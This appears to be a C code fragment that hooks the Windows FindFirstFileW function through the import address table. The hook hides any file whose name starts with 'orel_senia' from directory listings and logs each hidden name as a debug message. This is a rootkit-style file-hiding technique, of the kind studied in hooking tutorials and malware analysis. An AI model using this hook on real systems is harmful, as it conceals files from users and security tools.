 HANDLE WINAPI FindFirstFileW_IAT(__in LPCWSTR lpFileName, __out LPWIN32_FIND_DATAW lpFindFileData)
{
ptrFindFirstFileW original = (ptrFindFirstFileW)originalFindFirstFileW;
HANDLE ret = original(lpFileName, lpFindFileData);
TCHAR msg[MAX_PATH];
if (wcsstr(lpFindFileData->cFileName, L"orel_senia") == lpFindFileData->cFileName)
{
swprintf_s(msg, L"hiding Protected file : %s\n", lpFindFileData->cFileName);
OutputDebugString(msg);
FindNextFileW(ret, (LPWIN32_FIND_DATAW)lpFindFileData);
}
return ret;
}